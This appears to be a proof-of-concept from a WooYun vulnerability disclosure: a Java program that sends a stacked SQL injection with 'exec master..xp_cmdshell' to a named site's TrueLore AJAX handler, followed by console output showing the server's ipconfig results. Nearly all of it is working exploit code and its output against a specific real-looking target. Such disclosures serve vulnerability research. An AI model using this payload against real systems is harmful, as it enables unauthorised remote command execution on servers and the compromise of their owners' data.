 package com.websos.blog.common.util;
import java.io.UnsupportedEncodingException;
public class test {
public static void main(String[] args) throws UnsupportedEncodingException {
String url="http://www.gaggzy.com/TrueLoreAjax/TrueLore.Web.WebUI.WebAjaxService,TrueLore.Web.WebUI.ashx";
Map<String, String> headers=new HashMap<String, String>();
headers.put("Ajax-method", "GetPageXXGK");
String cmd="ipconfig";
String postData="[0,15,\"Fbqssj DESC\",\"XXBT\",\"广安\",\"XXGKLX=20 AND FBZT = 1 AND fbqssj<=getdate() ;exec master..xp_cmdshell '"+cmd+"'-- \"]1427851919404";
HttpEntity httpEntity=HttpConnectionUtil.httpPostConn(url, postData, "UTF-8", headers);
if(httpEntity!=null){
String html= httpEntity.getRenHtml();
String []tabStrings=html.split(",");
for(int i=0;i<tabStrings.length;i++){
System.out.println(tabStrings[i]);
}
}
Problems Tasks Console Servers Search Workspace Migration JAX-WS Annotations JPA Annotations Spring Annotations
<terminated> test (1) [Java Application] E:\JavaBuildUtil\JDK\X64\jdk1.6.0_37\bin\javaw.exe (2015年4月2日 下午4:33:47)
{output:"   连接特定的 DNS 后缀 . . . . . . . : "}
{output:null}
{output:"以太网适配器 存储:"}
{output:null}
{output:"   连接特定的 DNS 后缀 . . . . . . . : "}
{output:"   本地链接 IPv6 地址. . . . . . . . : fe80::6148:9f83:393c:981%11"}
{output:"   IPv4 地址 . . . . . . . . . . . . : 192.168.0.102"}
{output:"   子网掩码  . . . . . . . . . . . . : 255.255.255.0"}
{output:"   默认网关. . . . . . . . . . . . . : "}
{output:null}
{output:"以太网适配器 本地连接:"}
{output:null}
{output:"   连接特定的 DNS 后缀 . . . . . . . : "}
{output:"   本地链接 IPv6 地址. . . . . . . . : fe80::140b:f1b:80fc:968f%10"}
{output:"   IPv4 地址 . . . . . . . . . . . . : 192.168.10.1"}
{output:"   子网掩码  . . . . . . . . . . . . : 255.255.255.0"}
{output:"   默认网关. . . . . . . . . . . . . : 192.168.10.254"}
{output:null}
{output:"隧道适配器 本地连接* 13:"}
{output:null}
{output:"   媒体状态  . . . . . . . . . . . . : 媒体已断开"}
{output:"   连接特定的 DNS 后缀 . . . . . . . : "}
{output:null}
{output:"隧道适配器 本地连接* 15:"}
{output:null}
{output:"   媒体状态  . . . . . . . . . . . . : 媒体已断开"}
{output:"   连接特定的 DNS 后缀 . . . . . . . : "}
{output:null}]
www.wooyun.org